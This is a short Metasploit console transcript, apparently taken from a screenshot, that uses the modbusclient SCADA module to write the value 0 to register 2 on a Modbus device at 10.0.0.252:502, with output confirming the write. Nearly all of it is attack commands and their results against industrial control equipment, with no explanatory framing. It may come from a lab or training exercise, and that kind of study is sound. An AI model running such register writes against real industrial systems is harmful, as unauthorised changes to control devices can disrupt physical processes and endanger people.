 msf5 auxiliary(scanner/scada/modbusclient) > set action WRITE_REGISTER
action ⇒ WRITE_REGISTER
msf5 auxiliary(scanner/scada/modbusclient) >
msf5 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 2
DATA_ADDRESS ⇒ 2
msf5 auxiliary(scanner/scada/modbusclient) > set DATA 0000
DATA ⇒ 0
msf5 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 10.0.0.252
[*] 10.0.0.252:502 - Sending WRITE REGISTER...
[+] 10.0.0.252:502 - Value 0 successfully written at registry address 2
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/scada/modbusclient) >